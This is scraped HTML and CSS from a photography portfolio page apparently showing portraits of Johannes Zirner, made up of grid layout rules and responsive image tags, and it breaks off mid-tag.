.frame-overflow-right.span-7.absolute-position{width: calc( (100% - 10%) / 18 * 7 - 0.61111111111111px + 5%);}#grid.id-205 .span-7.absolute-position{width: calc( (100% - 10%) / 18 * 7 - 0.61111111111111px);}#grid.id-205 .frame-overflow-left.span-7:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-7:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-7:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-7{grid-column-start:16;}#grid.id-205 :not(.absolute-position).colend-7{grid-column-end:15;}#grid.id-205 .type-stack .colstart-7{grid-column-start:15;}#grid.id-205 .type-stack .colend-7{grid-column-end:14;}#grid.id-205 .span-7.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-7{left: calc( 5% + (100% - 10%) / 18 * 7 + 0.38888888888889px);}#grid.id-205 .absolute-position.push-7.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 8 + 0.38888888888889px - 1px);}#grid.id-205 .frame-overflow-left.span-8.absolute-position{width: calc( (100% - 10%) / 18 * 8 - 0.55555555555556px + 5%);}#grid.id-205 .frame-overflow-right.span-8.absolute-position{width: calc( (100% - 10%) / 18 * 8 - 0.55555555555556px + 5%);}#grid.id-205 .span-8.absolute-position{width: calc( (100% - 10%) / 18 * 8 - 0.55555555555556px);}#grid.id-205 .frame-overflow-left.span-8:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-8:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-8:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-8{grid-column-start:18;}#grid.id-205 :not(.absolute-position).colend-8{grid-column-end:17;}#grid.id-205 .type-stack .colstart-8{grid-column-start:17;}#grid.id-205 .type-stack .colend-8{grid-column-end:16;}#grid.id-205 .span-8.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-8{left: calc( 5% + (100% - 10%) / 18 * 8 + 0.44444444444444px);}#grid.id-205 .absolute-position.push-8.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 9 + 0.44444444444444px - 1px);}#grid.id-205 .frame-overflow-left.span-9.absolute-position{width: calc( (100% - 10%) / 18 * 9 - 0.5px + 5%);}#grid.id-205 .frame-overflow-right.span-9.absolute-position{width: calc( (100% - 10%) / 18 * 9 - 0.5px + 5%);}#grid.id-205 .span-9.absolute-position{width: calc( (100% - 10%) / 18 * 9 - 0.5px);}#grid.id-205 .frame-overflow-left.span-9:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-9:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-9:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-9{grid-column-start:20;}#grid.id-205 :not(.absolute-position).colend-9{grid-column-end:19;}#grid.id-205 .type-stack .colstart-9{grid-column-start:19;}#grid.id-205 .type-stack .colend-9{grid-column-end:18;}#grid.id-205 .span-9.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-9{left: calc( 5% + (100% - 10%) / 18 * 9 + 0.5px);}#grid.id-205 .absolute-position.push-9.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 10 + 0.5px - 1px);}#grid.id-205 .frame-overflow-left.span-10.absolute-position{width: calc( (100% - 10%) / 18 * 10 - 0.44444444444444px + 5%);}#grid.id-205 .frame-overflow-right.span-10.absolute-position{width: calc( (100% - 10%) / 18 * 10 - 0.44444444444444px + 5%);}#grid.id-205 .span-10.absolute-position{width: calc( (100% - 10%) / 18 * 10 - 0.44444444444444px);}#grid.id-205 .frame-overflow-left.span-10:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-10:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-10:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-10{grid-column-start:22;}#grid.id-205 :not(.absolute-position).colend-10{grid-column-end:21;}#grid.id-205 .type-stack .colstart-10{grid-column-start:21;}#grid.id-205 .type-stack .colend-10{grid-column-end:20;}#grid.id-205 .span-10.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-10{left: calc( 5% + (100% - 10%) / 18 * 10 + 0.55555555555556px);}#grid.id-205 .absolute-position.push-10.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 11 + 0.55555555555556px - 1px);}#grid.id-205 .frame-overflow-left.span-11.absolute-position{width: calc( (100% - 10%) / 18 * 11 - 0.38888888888889px + 5%);}#grid.id-205 .frame-overflow-right.span-11.absolute-position{width: calc( (100% - 10%) / 18 * 11 - 0.38888888888889px + 5%);}#grid.id-205 .span-11.absolute-position{width: calc( (100% - 10%) / 18 * 11 - 0.38888888888889px);}#grid.id-205 .frame-overflow-left.span-11:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-11:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-11:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-11{grid-column-start:24;}#grid.id-205 :not(.absolute-position).colend-11{grid-column-end:23;}#grid.id-205 .type-stack .colstart-11{grid-column-start:23;}#grid.id-205 .type-stack .colend-11{grid-column-end:22;}#grid.id-205 .span-11.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-11{left: calc( 5% + (100% - 10%) / 18 * 11 + 0.61111111111111px);}#grid.id-205 .absolute-position.push-11.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 12 + 0.61111111111111px - 1px);}#grid.id-205 .frame-overflow-left.span-12.absolute-position{width: calc( (100% - 10%) / 18 * 12 - 0.33333333333333px + 5%);}#grid.id-205 .frame-overflow-right.span-12.absolute-position{width: calc( (100% - 10%) / 18 * 12 - 0.33333333333333px + 5%);}#grid.id-205 .span-12.absolute-position{width: calc( (100% - 10%) / 18 * 12 - 0.33333333333333px);}#grid.id-205 .frame-overflow-left.span-12:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-12:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-12:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-12{grid-column-start:26;}#grid.id-205 :not(.absolute-position).colend-12{grid-column-end:25;}#grid.id-205 .type-stack .colstart-12{grid-column-start:25;}#grid.id-205 .type-stack .colend-12{grid-column-end:24;}#grid.id-205 .span-12.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-12{left: calc( 5% + (100% - 10%) / 18 * 12 + 0.66666666666667px);}#grid.id-205 .absolute-position.push-12.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 13 + 0.66666666666667px - 1px);}#grid.id-205 .frame-overflow-left.span-13.absolute-position{width: calc( (100% - 10%) / 18 * 13 - 0.27777777777778px + 5%);}#grid.id-205 .frame-overflow-right.span-13.absolute-position{width: calc( (100% - 10%) / 18 * 13 - 0.27777777777778px + 5%);}#grid.id-205 .span-13.absolute-position{width: calc( (100% - 10%) / 18 * 13 - 0.27777777777778px);}#grid.id-205 .frame-overflow-left.span-13:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-13:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-13:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-13{grid-column-start:28;}#grid.id-205 :not(.absolute-position).colend-13{grid-column-end:27;}#grid.id-205 .type-stack .colstart-13{grid-column-start:27;}#grid.id-205 .type-stack .colend-13{grid-column-end:26;}#grid.id-205 .span-13.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-13{left: calc( 5% + (100% - 10%) / 18 * 13 + 0.72222222222222px);}#grid.id-205 .absolute-position.push-13.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 14 + 0.72222222222222px - 1px);}#grid.id-205 .frame-overflow-left.span-14.absolute-position{width: calc( (100% - 10%) / 18 * 14 - 0.22222222222222px + 5%);}#grid.id-205 .frame-overflow-right.span-14.absolute-position{width: calc( (100% - 10%) / 18 * 14 - 0.22222222222222px + 5%);}#grid.id-205 .span-14.absolute-position{width: calc( (100% - 10%) / 18 * 14 - 0.22222222222222px);}#grid.id-205 .frame-overflow-left.span-14:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-14:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-14:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-14{grid-column-start:30;}#grid.id-205 :not(.absolute-position).colend-14{grid-column-end:29;}#grid.id-205 .type-stack .colstart-14{grid-column-start:29;}#grid.id-205 .type-stack .colend-14{grid-column-end:28;}#grid.id-205 .span-14.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-14{left: calc( 5% + (100% - 10%) / 18 * 14 + 0.77777777777778px);}#grid.id-205 .absolute-position.push-14.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 15 + 0.77777777777778px - 1px);}#grid.id-205 .frame-overflow-left.span-15.absolute-position{width: calc( (100% - 10%) / 18 * 15 - 0.16666666666667px + 5%);}#grid.id-205 .frame-overflow-right.span-15.absolute-position{width: calc( (100% - 10%) / 18 * 15 - 0.16666666666667px + 5%);}#grid.id-205 .span-15.absolute-position{width: calc( (100% - 10%) / 18 * 15 - 0.16666666666667px);}#grid.id-205 .frame-overflow-left.span-15:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-15:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-15:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-15{grid-column-start:32;}#grid.id-205 :not(.absolute-position).colend-15{grid-column-end:31;}#grid.id-205 .type-stack .colstart-15{grid-column-start:31;}#grid.id-205 .type-stack .colend-15{grid-column-end:30;}#grid.id-205 .span-15.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-15{left: calc( 5% + (100% - 10%) / 18 * 15 + 0.83333333333333px);}#grid.id-205 .absolute-position.push-15.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 16 + 0.83333333333333px - 1px);}#grid.id-205 .frame-overflow-left.span-16.absolute-position{width: calc( (100% - 10%) / 18 * 16 - 0.11111111111111px + 5%);}#grid.id-205 .frame-overflow-right.span-16.absolute-position{width: calc( (100% - 10%) / 18 * 16 - 0.11111111111111px + 5%);}#grid.id-205 .span-16.absolute-position{width: calc( (100% - 10%) / 18 * 16 - 0.11111111111111px);}#grid.id-205 .frame-overflow-left.span-16:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-16:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-16:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-16{grid-column-start:34;}#grid.id-205 :not(.absolute-position).colend-16{grid-column-end:33;}#grid.id-205 .type-stack .colstart-16{grid-column-start:33;}#grid.id-205 .type-stack .colend-16{grid-column-end:32;}#grid.id-205 .span-16.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-16{left: calc( 5% + (100% - 10%) / 18 * 16 + 0.88888888888889px);}#grid.id-205 .absolute-position.push-16.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 17 + 0.88888888888889px - 1px);}#grid.id-205 .frame-overflow-left.span-17.absolute-position{width: calc( (100% - 10%) / 18 * 17 - 0.055555555555556px + 5%);}#grid.id-205 .frame-overflow-right.span-17.absolute-position{width: calc( (100% - 10%) / 18 * 17 - 0.055555555555556px + 5%);}#grid.id-205 .span-17.absolute-position{width: calc( (100% - 10%) / 18 * 17 - 0.055555555555556px);}#grid.id-205 .frame-overflow-left.span-17:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-17:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-17:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-17{grid-column-start:36;}#grid.id-205 :not(.absolute-position).colend-17{grid-column-end:35;}#grid.id-205 .type-stack .colstart-17{grid-column-start:35;}#grid.id-205 .type-stack .colend-17{grid-column-end:34;}#grid.id-205 .span-17.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-17{left: calc( 5% + (100% - 10%) / 18 * 17 + 0.94444444444444px);}#grid.id-205 .absolute-position.push-17.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 18 + 0.94444444444444px - 1px);}#grid.id-205 .frame-overflow-left.span-18.absolute-position{width: calc( (100% - 10%) / 18 * 18 - 0px + 5%);}#grid.id-205 .frame-overflow-right.span-18.absolute-position{width: calc( (100% - 10%) / 18 * 18 - 0px + 5%);}#grid.id-205 .span-18.absolute-position{width: calc( (100% - 10%) / 18 * 18 - 0px);}#grid.id-205 .frame-overflow-left.span-18:not(.absolute-position){grid-column-start:1;}#grid.id-205 .frame-overflow-right.span-18:not(.absolute-position){grid-column-end:38;}#grid.id-205 .frame-overflow-both.span-18:not(.absolute-position){grid-column-start:1; grid-column-end:38;}#grid.id-205 :not(.absolute-position).colstart-18{grid-column-start:38;}#grid.id-205 :not(.absolute-position).colend-18{grid-column-end:37;}#grid.id-205 .type-stack .colstart-18{grid-column-start:37;}#grid.id-205 .type-stack .colend-18{grid-column-end:36;}#grid.id-205 .span-18.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) 1px minmax(0, 1fr) ;}#grid.id-205 .absolute-position.push-18{left: calc( 5% + (100% - 10%) / 18 * 18 + 1px);}#grid.id-205 .absolute-position.push-18.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 18 * 19 + 1px - 1px);}</style>
                <!-- background color css --><style>#grid.id-205, .cover-region-desktop.id-205 .cover-inner{background-color:transparent;}</style>
                
                
                
                <div class="row  row-col-amt-2 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage first-row row-0"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-7 colstart-1 colend-8 no-frame-overflow align-middle first-child no-parallax type-img id-1628  no-sticky"   data-type="img" style="transform:translate3d(4vw, 0vw, 0);" data-yvel="1"  data-offsetx="4" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div  class="img  portrait  " data-id=206  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DS_JohannesZirner-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DS_JohannesZirner-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DS_JohannesZirner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DS_JohannesZirner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DS_JohannesZirner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DS_JohannesZirner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DS_JohannesZirner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DS_JohannesZirner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DS_JohannesZirner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DS_JohannesZirner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DS_JohannesZirner.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="Johannes Zirner "  data-w="1333" data-h="2000" data-id="206" style="aspect-ratio:1333/2000;"/><div class="ph" style="padding-bottom:150.03750937734%;"></div></div></div><div class="col has-offset place-normal push-4 span-5 colstart-12 colend-17 no-frame-overflow align-middle not-first-child no-parallax type-img id-685  no-sticky"   data-type="img" style="transform:translate3d(-4vw, 0vw, 0);" data-yvel="1"  data-offsetx="-4" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div  class="img  portrait  " data-id=207  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3107_DS_JohannesZirner-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3107_DS_JohannesZirner-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3107_DS_JohannesZirner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3107_DS_JohannesZirner-768x1151.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3107_DS_JohannesZirner-1024x1535.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3107_DS_JohannesZirner-1280x1919.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3107_DS_JohannesZirner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3107_DS_JohannesZirner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3107_DS_JohannesZirner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3107_DS_JohannesZirner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3107_DS_JohannesZirner.jpg 4096w" sizes="" data-ar="1.4992503748126" alt="Johannes Zirner "  data-w="1334" data-h="2000" data-id="207" style="aspect-ratio:1334/2000;"/><div class="ph" style="padding-bottom:149.92503748126%;"></div></div></div></div>
            </div>
                </div><div class="row  row-col-amt-3 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage  row-1"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-9 colstart-0 colend-9 no-frame-overflow align-top first-child no-parallax type-img id-1094  no-sticky"   data-type="img" style="transform:translate3d(-2vw, -2vw, 0);" data-yvel="1"  data-offsetx="-2" data-offsetxmu=vw data-offsety="-2" data-offsetymu=vw><div  class="img  landscape  " data-id=219  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3795_DS_JohannesZirner-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3795_DS_JohannesZirner-265x177.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3795_DS_JohannesZirner-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3795_DS_JohannesZirner-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3795_DS_JohannesZirner-1024x682.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3795_DS_JohannesZirner-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3795_DS_JohannesZirner-1920x1280.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3795_DS_JohannesZirner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3795_DS_JohannesZirner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3795_DS_JohannesZirner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3795_DS_JohannesZirner.jpg 4096w" sizes="" data-ar="0.6665" alt="Johannes Zirner "  data-w="2000" data-h="1333" data-id="219" style="aspect-ratio:2000/1333;"/><div class="ph" style="padding-bottom:66.65%;"></div></div></div><div class="col has-offset place-normal push-1 span-2 colstart-10 colend-12 no-frame-overflow align-middle not-first-child no-parallax type-img id-1604  no-sticky"   data-type="img" style="transform:translate3d(3vw, -18vw, 0);" data-yvel="1"  data-offsetx="3" data-offsetxmu=vw data-offsety="-18" data-offsetymu=vw><div  class="img  portrait  " data-id=226  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3630_DS_JohannesZirner-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3630_DS_JohannesZirner-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3630_DS_JohannesZirner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3630_DS_JohannesZirner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3630_DS_JohannesZirner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3630_DS_JohannesZirner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3630_DS_JohannesZirner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3630_DS_JohannesZirner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3630_DS_JohannesZirner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3630_DS_JohannesZirner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3630_DS_JohannesZirner.jpg 4096w" sizes="" data-ar="1.5" alt="Johannes Zirner "  data-w="1334" data-h="2001" data-id="226" style="aspect-ratio:1334/2001;"/><div class="ph" style="padding-bottom:150%;"></div></div></div><div class="col has-offset place-normal push-2 span-4 colstart-14 colend-18 frame-overflow-right align-middle not-first-child no-parallax type-img id-682  no-sticky"   data-type="img" style="transform:translate3d(0vw, 4vw, 0);" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="4" data-offsetymu=vw><div  class="img  portrait  " data-id=212  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3366_DS_JohannesZirner.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="Johannes Zirner "  data-w="1333" data-h="2000" data-id="212" style="aspect-ratio:1333/2000;"/><div class="ph" style="padding-bottom:150.03750937734%;"></div></div></div></div>
            </div>
                </div><div class="row  row-col-amt-3 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage  row-2"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-4 colstart-0 colend-4 frame-overflow-left align-top first-child no-parallax type-img id-697  no-sticky"   data-type="img" style="transform:translate3d(6vw, -9vw, 0);" data-yvel="1"  data-offsetx="6" data-offsetxmu=vw data-offsety="-9" data-offsetymu=vw><div  class="img  portrait  " data-id=231  ><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3698_DS_JohannesZirner-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3698_DS_JohannesZirner-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3698_DS_JohannesZirner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3698_DS_JohannesZirner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3698_DS_JohannesZirner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3698_DS_JohannesZirner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3698_DS_JohannesZirner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3698_DS_JohannesZirner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3698_DS_JohannesZirner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3698_DS_JohannesZirner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2020/01/DSC_3698_DS_JohannesZirner.jpg 4096w" sizes="" data-ar="1.5" alt="Johannes Zirner "  data-w="1334" data-h="2001" data-id="231" style="aspect-ratio:1334/2001;"/><div class="ph" style="padding-bottom:150%;"></div></div></div><div class="col has-offset place-normal push-0 span-4 colstart-4 colend-8 no-frame-overflow align-bottom not-first-child no-parallax type-img id-698  no-sticky"   data-type="img" style="transform:translate3d(-3vw, 8vw, 0);" data-yvel="1"  data-offsetx="-3" data-offsetxmu=vw data-offsety="8" data-offsetymu=vw><div  class="img  landscape  " data-id=224  ><img class="lay-image-responsive setsizes " src="[data-uri]" 